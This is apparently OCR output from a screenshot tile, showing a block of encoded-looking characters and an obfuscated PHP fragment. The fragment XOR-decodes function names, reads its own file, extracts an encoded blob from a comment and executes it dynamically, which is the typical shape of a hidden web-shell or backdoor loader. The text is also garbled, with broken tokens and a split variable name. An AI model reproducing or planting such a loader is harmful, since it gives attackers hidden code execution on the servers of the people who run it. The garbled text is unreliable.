
_zaOKm&7g4jZni#otpy4^7se_>ANyo<	}Yfc_fJw^hf8
4|{ok3O|<pijw?vO{	tm)o_>3|m&3 

,	|Hp5{o$/ 5LL2(D1;	zIPLA(c/[ 

|Oq\HTsa[v/np^^:E4/2WTUHZ^kqmT-ET$LGxr$T+	
8y~q<mc=UD\,.BNTfCr#QCfX7Z6)t/HPK 

yYXKi<ccYI]z+Wr|aQ'0)(3ul~'aw!KKDY~>cXJ0z&
E'$>z]s!**/
$FHC
=
'% 5) $ 

$.%'
^
"FoeTspvgUJifMAK"
;
$XfL
=
';?9 

5'
^
"sAmtYjXyP"
;
$bqcl
=
'-8)1'
^
"DtwsWMT"
;
$DSG
=
'-'
^
"ayczZrdmvE"
;
$LAm
=
')&'
^
"pgEC"
;@
$FHC
(
""
,
"};"
 . 
$XfL
(
$DSG
(
"#/\*\*(.*)\*\*/#s"
,
$bq
cl
(
""
 ,
$LAm
(
__FILE__
)),
$match
)?(
$match
[
1
]):
""
).
"//"
); 
?>